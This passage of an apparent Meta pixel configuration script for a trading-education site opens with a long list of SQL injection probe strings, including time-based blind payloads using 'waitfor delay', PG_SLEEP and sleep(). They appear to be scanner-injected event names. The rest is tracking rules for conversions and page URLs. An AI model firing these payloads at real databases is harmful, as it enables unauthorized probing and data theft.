\\'qDzhxEGh\\'=\\'","-1\\' OR 2+914-914-1=0+0+0+1 --","-1 OR 2+658-658-1=0+0+0+1 --","-1 OR 2+803-803-1=0+0+0+1","\u0040\u0040RMBfz","iqMydrfu\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+329-329-1=0+0+0+1 --","-1\\' OR 2+50-50-1=0+0+0+1 or \\'iPg73l75\\'=\\'","-1\\' OR 2+237-237-1=0+0+0+1 --","-1 OR 2+20-20-1=0+0+0+1 --","-1 OR 2+424-424-1=0+0+0+1","\u0040\u0040BTUtJ","pWzemmDX\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+449-449-1=0+0+0+1 --","-1\\' OR 2+452-452-1=0+0+0+1 or \\'XdhKrP9g\\'=\\'","-1\\' OR 2+373-373-1=0+0+0+1 --","-1 OR 2+126-126-1=0+0+0+1","-1 OR 2+645-645-1=0+0+0+1 --","\u0040\u0040KamXr","oxS6QmyN\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+717-717-1=0+0+0+1 --","-1\\' OR 2+80-80-1=0+0+0+1 or \\'2f9feUpU\\'=\\'","-1\\' OR 2+720-720-1=0+0+0+1 --","-1 OR 2+282-282-1=0+0+0+1","-1 OR 2+575-575-1=0+0+0+1 --","\u0040\u0040nR0GB","k2ekipQf\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+110-110-1=0+0+0+1 --","\u0040\u0040NjZvR","-1\\' OR 2+841-841-1=0+0+0+1 or \\'LL3IEoJc\\'=\\'","-1\\' OR 2+350-350-1=0+0+0+1 --","\u0040\u0040cGdKG","-1 OR 2+757-757-1=0+0+0+1","-1 OR 2+964-964-1=0+0+0+1 --","\u0040\u0040Gu9xP","upHdYS2u\\') OR 99=(SELECT 99 FROM PG_SLEEP(15))--","DYBxJGLg\\'; waitfor delay \\'0:0:15\\' --","18fc9NQD\\'; waitfor delay \\'0:0:15\\' --","stjlFvrd\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+880-880-1=0+0+0+1 --","-1\\' OR 2+153-153-1=0+0+0+1 --","-1\\' OR 2+492-492-1=0+0+0+1 or \\'qXJ9GZ5q\\'=\\'","-1\\\" OR 2+392-392-1=0+0+0+1 --","-1 OR 2+943-943-1=0+0+0+1","-1\\' OR 2+867-867-1=0+0+0+1 or \\'PRqn5mLc\\'=\\'","-1 OR 2+286-286-1=0+0+0+1 --","-1\\' OR 2+998-998-1=0+0+0+1 --","-1 OR 2+720-720-1=0+0+0+1","-1 OR 2+569-569-1=0+0+0+1 --","-1\\\" OR 2+921-921-1=0+0+0+1 --","-1\\' OR 2+76-76-1=0+0+0+1 or \\'hLRNt4Rn\\'=\\'","-1\\' OR 2+906-906-1=0+0+0+1 --","-1 OR 2+986-986-1=0+0+0+1","-1 OR 2+41-41-1=0+0+0+1 --","\u0040\u00401G4dn","\u0040\u0040TVXOV","yl93SXGY\\'; waitfor delay \\'0:0:15\\' --","imrw2VQM\\'; waitfor delay \\'0:0:15\\' --","\u0040\u004040hdG","-1\\\" OR 2+275-275-1=0+0+0+1 --","-1\\' OR 2+255-255-1=0+0+0+1 or \\'O0NhpZ9Z\\'=\\'","-1 OR 2+49-49-1=0+0+0+1","-1\\' OR 2+115-115-1=0+0+0+1 or \\'x54BABdD\\'=\\'","-1\\' OR 2+760-760-1=0+0+0+1 --","-1\\\" OR 2+148-148-1=0+0+0+1 --","-1 OR 2+729-729-1=0+0+0+1 --","-1\\' OR 2+550-550-1=0+0+0+1 --","-1 OR 2+403-403-1=0+0+0+1","-1 OR 2+644-644-1=0+0+0+1 --","a80dfy3b\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+445-445-1=0+0+0+1 --","-1\\' OR 2+331-331-1=0+0+0+1 or \\'UnZTsJqx\\'=\\'","-1 OR 2+109-109-1=0+0+0+1","-1\\' OR 2+950-950-1=0+0+0+1 --","-1 OR 2+759-759-1=0+0+0+1 --","\u0040\u0040ZP5sd","Z3l6yLJd\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+225-225-1=0+0+0+1 --","-1\\' OR 2+910-910-1=0+0+0+1 or \\'QXPwjnsK\\'=\\'","-1\\' OR 2+111-111-1=0+0+0+1 --","-1 OR 2+78-78-1=0+0+0+1","-1 OR 2+580-580-1=0+0+0+1 --","\u0040\u0040VX16W","GGOi4hP4\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+757-757-1=0+0+0+1 --","-1\\' OR 2+61-61-1=0+0+0+1 or \\'WAEZ1lYG\\'=\\'","-1\\' OR 2+213-213-1=0+0+0+1 --","-1 OR 2+424-424-1=0+0+0+1 --","-1 OR 2+290-290-1=0+0+0+1","\u0040\u0040XSImX","\u0040\u0040i7HkX","XZ9L6uis\\'; waitfor delay \\'0:0:15\\' --","GLv3a18Y\\') OR 49=(SELECT 49 FROM PG_SLEEP(15))--","MdQ8kqgz\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+464-464-1=0+0+0+1 or \\'TmEesSLz\\'=\\'","-1\\' OR 2+52-52-1=0+0+0+1 --","-1 OR 2+604-604-1=0+0+0+1","-1 OR 2+688-688-1=0+0+0+1 --","-1\\\" OR 2+236-236-1=0+0+0+1 --","-1\\' OR 2+14-14-1=0+0+0+1 or \\'Wr6a6m04\\'=\\'","-1 OR 2+441-441-1=0+0+0+1","-1\\' OR 2+861-861-1=0+0+0+1 --","-1 OR 2+129-129-1=0+0+0+1 --","\u0040\u0040K720Y","1\\'\\\"","sNC9zkNA\\'; waitfor delay \\'0:0:15\\' --","1 waitfor delay \\'0:0:15\\' --","0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 2+64-64-1=0+0+0+1 --","-1\\' OR 2+434-434-1=0+0+0+1 or \\'KDG2ymSv\\'=\\'","-1\\' OR 2+953-953-1=0+0+0+1 --","-1 OR 2+157-157-1=0+0+0+1","-1 OR 2+453-453-1=0+0+0+1 --"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("841178052635402", "EventValidation", true);
config.set("841178052635402", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("841178052635402", "ProtectedDataMode", true);
config.set("841178052635402", "ccRuleEvaluator", {"ccRules":[{"id":"370840366851345","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.simplertrading.com\/true-replay\/"}}]}]}},{"id":"402265043533208","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"simplertrading.com\/checkout\/order-received"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/simplertrading.co\/four-core-classes"}},{"url":{"eq":"https:\/\/simplertrading.co\/hood"}},{"url":{"eq":"simplertrading.co\/under-the-hood-webinar-replay"}}]}]},"id":"1309312552486342"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/simplertrading.co\/four-core-classes"}},{"url":{"eq":"https:\/\/simplertrading.co\/hood"}}]}]},"id":"1475858389132199"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24952889331049667"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25085116931110698"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25349342904695237"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24952339737757932"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"32678054295141597"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24884895181193066"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/login"}},{"url":{"i_contains":"\/dashboard"}}]},{"url":{"i_contains":""}}]},"id":"25201564686191655"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"25129199426716168"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8002948836426240"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7867597336605979"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7714268201939077"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7638129582875007"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7414196445330301"},{"rule":{"and":[{"or":[{"url":{"i_contains":"options"}}]},{"url":{"i_contains":""}}]},"id":"6162148217248072"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5726557824138067"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"5947106175365287"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6388051104562453"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8961340653908315"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard"}},{"url":{"i_contains":"chat.simplertrading.com"}}]},{"url":{"i_contains":""}}]},"id":"5922292747888531"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5617564878354248"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/patterns"}},{"url":{"i_contains":"\/trade-alerts\/chart-patterns"}}]},{"url":{"i_contains":""}}]},"id":"5810265485761803"},{"rule":{"and":[{"or":[{"url":{"i_contains":"targeting-returns-replay"}}]},{"url":{"i_contains":""}}]},"id":"6276448395722774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/chart"}},{"url":{"i_contains":"\/targeting-returns"}}]}]},"id":"6183713701673236"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/chart"}},{"url":{"i_contains":"\/target-returns"}}]},{"url":{"i_contains":""}}]},"id":"5600386886731796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/day"}},{"url":{"i_contains":"sdt-typ"}},{"url":{"i_contains":"\/trading-rooms\/daytrading"}},{"url":{"i_contains":"\/day-trial"}}]},{"url":{"i_contains":""}}]},"id":"5643295805740199"},{"rule":{"and":[{"or":[{"url":{"i_contains":"daytrading-course"}}]},{"url":{"i_contains":""}}]},"id":"5847837585279246"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/avoid-day-trading-mistakes"}},{"url":{"i_contains":"\/bdti"}},{"url":{"i_contains":"start-daytrading"}}]},{"url":{"i_contains":""}}]},"id":"6632388603454272"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation-ct\/"}},{"url":{"i_contains":"webinar-confirmation-ct"}},{"url":{"i_contains":"\/webinar-confirmation\/"}}]},{"url":{"i_contains":""}}]},"id":"5536514386426669"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/tg-watkins\/"}},{"url":{"i_contains":"\/traders\/tg-watkins"}}]},{"url":{"i_contains":""}}]},"id":"5669589506467072"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-quickstart"}}]},{"url":{"i_contains":""}}]},"id":"5640040619417577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/join\/moxie-mastery"}},{"url":{"i_contains":"\/join\/moxie-mastery-ct"}}]},{"url":{"i_contains":""}}]},"id":"8304597556279614"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-class-ct"}},{"url":{"i_contains":"\/moxie-class"}}]},{"url":{"i_contains":""}}]},"id":"5201246709979472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/squeeze-system-course"}},{"url":{"i_contains":"squeeze-system-course"}},{"url":{"i_contains":"\/squeeze-system-course-fb"}}]},{"url":{"i_contains":""}}]},"id":"5829419123763808"},{"rule":{"and":[{"or":[{"url":{"i_contains":"simple-secret"}},{"url":{"i_contains":"\/simple-secret"}},{"url":{"i_contains":"\/simple-secret-fb"}}]},{"url":{"i_contains":""}}]},"id":"5903094083081955"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"buynow"}},{"url":{"i_contains":"order-received"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"confirmation"}}]},{"url":{"i_contains":""}}]},"id":"8431154750260021"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trial-sth"}},{"url":{"i_contains":"\/options\/trial-sth\/"}},{"url":{"i_contains":"\/options\/trial-sth"}}]},{"url":{"i_contains":""}}]},"id":"8758252624199767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"buynow"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"5410836295709147"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/store"}},{"url":{"i_contains":"\/courses\/"}},{"url":{"i_contains":"\/indicators\/"}},{"url":{"i_contains":"\/product-category\/indicators"}},{"url":{"i_contains":"\/product-category\/courses"}},{"url":{"i_contains":"\/indicators"}},{"url":{"i_contains":"\/product-category\/"}}]},{"url":{"i_contains":""}}]},"id":"5637765416304499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sdt-typ\/"}},{"url":{"i_contains":"\/sdt-typ"}}]},{"url":{"i_contains":""}}]},"id":"5660698317332826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sdt-typ\/"}},{"url":{"i_contains":"\/sdt-typ"}}]},{"url":{"i_contains":""}}]},"id":"5697814013587346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/opt-in\/options-trial-typ\/"}},{"url":{"i_contains":"\/opt-in\/options-trial-typ"}}]},{"url":{"i_contains":""}}]},"id":"8383194241722968"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/day-trial30\/"}},{"url":{"i_contains":"\/day-trial30"}},{"url":{"i_contains":"day-trial"}}]},{"url":{"i_contains":""}}]},"id":"5771012579622140"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard\/"}},{"url":{"i_contains":"\/dashboard"}}]},{"url":{"i_contains":""}}]},"id":"5722285714556813"},{"rule":{"and":[{"or":[{"url":{"i_contains":"typ"}},{"url":{"i_contains":"\/typ"}},{"url":{"i_contains":"thanks"}},{"url":{"i_contains":"thank"}},{"url":{"i_contains":"result=success"}},{"url":{"i_contains":"success"}},{"url":{"i_contains":"confirm"}},{"url":{"i_contains":"\/opt-in\/"}},{"url":{"i_contains":"optin"}}]},{"url":{"i_contains":""}}]},"id":"5643513449058246"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation\/"}},{"url":{"i_contains":"\/webinar-confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5903755363022987"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/profits-ct2\/ "}},{"url":{"i_contains":"\/profits-ct"}},{"url":{"i_contains":"profits-ct"}},{"url":{"i_contains":"profits-ct2"}},{"url":{"i_contains":"\/profits"}}]},{"url":{"i_contains":""}}]},"id":"5824264860927389"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/profits-ct2\/"}},{"url":{"i_contains":"\/profits-ct\/"}},{"url":{"i_contains":"\/stacked-profits-typ\/"}},{"url":{"i_contains":"profits-ct"}},{"url":{"i_contains":"\/profits"}},{"url":{"i_contains":"\/stacked-profits-typ"}}]},{"url":{"i_contains":""}}]},"id":"5635664713185348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sas\/"}},{"url":{"i_contains":"\/isa\/"}},{"url":{"i_contains":"\/sas2\/"}},{"url":{"i_contains":"\/sas4\/"}},{"url":{"i_contains":"\/sas-fb\/"}},{"url":{"i_contains":"\/sas-"}},{"url":{"i_contains":"\/sas0\/"}},{"url":{"i_contains":"\/sas"}},{"url":{"i_contains":"sas"}}]},{"url":{"i_contains":""}}]},"id":"5706113496103511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sas\/"}},{"url":{"i_contains":"\/isa\/"}},{"url":{"i_contains":"\/sas2\/"}},{"url":{"i_contains":"\/sas4\/"}},{"url":{"i_contains":"sas-4"}},{"url":{"i_contains":"sas-fb"}},{"url":{"i_contains":"\/sas-"}},{"url":{"i_contains":"\/sas"}},{"url":{"i_contains":"sas"}}]},{"url":{"i_contains":""}}]},"id":"5835962059789159"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/isa\/"}},{"url":{"i_contains":"\/sas2\/"}},{"url":{"i_contains":"\/sas4\/"}},{"url":{"i_contains":"sas-4"}},{"url":{"i_contains":"sas0"}},{"url":{"i_contains":"sas-fb"}},{"url":{"i_contains":"\/sas-"}},{"url":{"i_contains":"\/sas"}},{"url":{"i_contains":"sas"}}]},{"url":{"i_contains":""}}]},"id":"5810875018970101"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sas-ct\/"}},{"url":{"i_contains":"\/sas-ct"}},{"url":{"i_contains":"sas"}}]},{"url":{"i_contains":""}}]},"id":"5827546113965277"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options\/trial-2\/"}},{"url":{"i_contains":"options\/o-trial\/"}},{"url":{"i_contains":"\/o-trial-"}},{"url":{"i_contains":"o-trial-fb"}},{"url":{"i_contains":"options-gold-"}},{"url":{"i_contains":"options-gold-fb"}},{"url":{"i_contains":"\/options\/trial"}},{"url":{"i_contains":"\/options\/trial-2"}}]},{"url":{"i_contains":""}}]},"id":"6395680033794918"},{"rule":{"and":[{"or":[{"url":{"i_contains":"growth-ct"}},{"url":{"i_contains":"typ-sam"}},{"url":{"i_contains":"\/growth\/"}},{"url":{"i_contains":"growth"}},{"url":{"i_contains":"growth-"}},{"url":{"i_contains":"\/typ-sam"}},{"url":{"i_contains":"\/growth"}}]},{"url":{"i_contains":""}}]},"id":"5558406914227348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sam-trial"}},{"url":{"i_contains":"\/sam-trial-rb"}},{"url":{"i_contains":"sam-trial"}},{"url":{"i_contains":"sam-trial-rb"}}]},{"url":{"i_contains":""}}]},"id":"6522715504421777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sam-trial-rb\/"}},{"url":{"i_contains":"\/sam-trial-rb"}},{"url":{"i_contains":"\/sam-trial"}}]},{"url":{"i_contains":""}}]},"id":"5777405522297584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/freedom-ct\/"}},{"url":{"i_contains":"freedom-ct"}},{"url":{"i_contains":"\/freedom"}}]},{"url":{"i_contains":""}}]},"id":"5987315374632260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/freedom-ct\/"}},{"url":{"i_contains":"\/freedom"}},{"url":{"i_contains":"\/freedom-ct"}}]},{"url":{"i_contains":""}}]},"id":"5633047260064423"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/join\/report-fb"}},{"url":{"i_contains":"\/join\/report-ga\/"}},{"url":{"i_contains":"\/join\/report\/"}},{"url":{"i_contains":"mem"}},{"url":{"i_contains":"\/mary-ellen"}},{"url":{"i_contains":"\/opt-in\/smatyp"}},{"url":{"i_contains":"\/join\/report"}}]},{"url":{"i_contains":""}}]},"id":"5676841002411737"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pattern-ga\/"}},{"url":{"i_contains":"\/pattern-yt\/"}},{"url":{"i_contains":"\/pattern-fb\/"}},{"url":{"i_contains":"\/pattern-ga"}},{"url":{"i_contains":"\/pattern-yt"}},{"url":{"i_contains":"\/pattern-fb"}}]},{"url":{"i_contains":""}}]},"id":"5560404100679832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-understanding-options\/"}},{"url":{"i_contains":"\/understanding-options-"}},{"url":{"i_contains":"\/typ-understanding-options"}}]},{"url":{"i_contains":""}}]},"id":"6072688072762900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/john-carter\/"}},{"url":{"i_contains":"\/traders\/john-carter"}}]},{"url":{"i_contains":""}}]},"id":"8697161013659902"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-sam\/"}},{"url":{"i_contains":"\/typ-sam"}}]},{"url":{"i_contains":""}}]},"id":"5503243243121131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/quickstart-fb\/"}},{"url":{"i_contains":"\/quickstart"}}]},{"url":{"i_contains":""}}]},"id":"5720290464684998"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/win-3\/"}},{"url":{"i_contains":"\/win-3\/"}}]},{"url":{"i_contains":""}}]},"id":"6018860991510472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/win\/"}},{"url":{"i_contains":"\/win"}}]},{"url":{"i_contains":""}}]},"id":"5671379752951083"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/win-2\/"}},{"url":{"i_contains":"\/win-2"}}]},{"url":{"i_contains":""}}]},"id":"5645563645498909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5-star-ebook-ct\/"}},{"url":{"i_contains":"five-success-ct2\/"}},{"url":{"i_contains":"high-prob"}},{"url":{"i_contains":"five-success"}},{"url":{"i_contains":"5-star-ebook"}}]},{"url":{"i_contains":""}}]},"id":"6412201908794321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/danielle-shay\/"}},{"url":{"i_contains":"\/traders\/danielle-shay"}}]},{"url":{"i_contains":""}}]},"id":"5636462246440027"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/step-by-step-fb\/"}},{"url":{"i_contains":"\/step-by-step"}}]},{"url":{"i_contains":""}}]},"id":"6393456664016711"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/high-prob-ebook-fb\/"}},{"url":{"i_contains":"\/high-prob-ebook"}}]},{"url":{"i_contains":""}}]},"id":"5701389249956121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/high-prob-ebook-fb\/"}},{"url":{"i_contains":"\/step-by-step-fb\/"}},{"url":{"i_contains":"\/high-prob-ebook"}},{"url":{"i_contains":"\/step-by-step"}}]},{"url":{"i_contains":""}}]},"id":"5531428716946716"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training-fb\/"}},{"url":{"i_contains":"options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"5807632319258452"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training-fb\/"}},{"url":{"i_contains":"options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"5555818764540549"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training-fb\/"}},{"url":{"i_contains":"options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"5838880369476743"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training-fb\/"}},{"url":{"i_contains":"options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"5584761788309885"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation\/"}},{"url":{"i_contains":"webinar-confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5613404418778379"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ct-checkout"}},{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"confirmation"}},{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"5765231833544544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"order-received"}},{"url":{"i_contains":"confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5868824969830279"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cart\/"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"order-received"}},{"url":{"i_contains":"confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5471335079570721"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ct-checkout "}},{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"\/confirmation"}},{"url":{"i_contains":"confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5436337869828547"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/henry-gambell\/"}},{"url":{"i_contains":"\/traders\/henry-gambell"}}]},{"url":{"i_contains":""}}]},"id":"8500214983384549"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/key-replay"}}]},{"url":{"i_contains":""}}]},"id":"5451396524973094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/kody-ashmore"}}]},{"url":{"i_contains":""}}]},"id":"5545468915502939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/mary-ellen-mcgonagle"}}]},{"url":{"i_contains":""}}]},"id":"5927622233951198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/allison-ostrander"}}]},{"url":{"i_contains":""}}]},"id":"6396236873726948"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/chandler-horton"}}]},{"url":{"i_contains":""}}]},"id":"8616139638403893"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/sam-shames"}}]},{"url":{"i_contains":""}}]},"id":"5695760670462262"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/taylor-horton"}}]},{"url":{"i_contains":""}}]},"id":"8227147370690660"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/joe-rokop"}}]},{"url":{"i_contains":""}}]},"id":"5494702743929821"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/chris-b"}}]},{"url":{"i_contains":""}}]},"id":"5480614002015758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/bruce-marshall"}}]},{"url":{"i_contains":""}}]},"id":"5319716054824623"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/raghee-horner"}}]},{"url":{"i_contains":""}}]},"id":"8194834800558166"},{"rule":{"and":[{"event":{"eq":"Login"}}]},"id":"6186233321392676"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8507048285975602"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/option-trial30-"}},{"url":{"i_contains":"\/options\/trial"}},{"url":{"i_contains":"\/options\/gold"}},{"url":{"i_contains":"\/options-trial-typ"}},{"url":{"i_contains":"\/options-trial"}},{"url":{"i_contains":"\/join\/options"}},{"url":{"i_contains":"optionsgold"}}]},{"url":{"i_contains":""}}]},"id":"5804126512938900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/time-your-exits"}}]},{"url":{"i_contains":""}}]},"id":"7814743911931269"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard"}},{"url":{"i_contains":"chat.simplertrading"}}]},{"url":{"i_contains":""}}]},"id":"5535559089828546"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/join\/free-trading-room"}},{"url":{"i_contains":"free-trading-room"}}]},{"url":{"i_contains":""}}]},"id":"5330466057039337"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard"}},{"url":{"i_contains":"dashboard"}},{"url":{"i_contains":"login"}},{"url":{"i_contains":"account"}},{"url":{"i_contains":"chat.simplertrading"}},{"url":{"i_contains":"chat"}}]},{"url":{"i_contains":""}}]},"id":"7628538037218315"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/join\/free-trading-room"}},{"url":{"i_contains":"free-trading-room"}}]},{"url":{"i_contains":""}}]},"id":"5043438079098320"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5862801957067265"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/opt-in\/"}},{"url":{"i_contains":"report-success"}},{"url":{"i_contains":"reportsuccess"}},{"url":{"i_contains":"confirm"}},{"url":{"i_contains":"typ"}},{"url":{"i_contains":"thanks"}}]},{"url":{"i_contains":""}}]},"id":"4939812036123401"},{"rule":{"and":[{"event":{"eq":"FTRlead"}}]},"id":"7810158182388686"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation-5\/"}}]},{"url":{"i_contains":""}}]},"id":"5223668461059496"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sma-class"}},{"url":{"i_contains":"\/sma-guide"}}]},{"url":{"i_contains":""}}]},"id":"7653795941359011"},{"rule":{"and":[{"event":{"eq":"Funnel 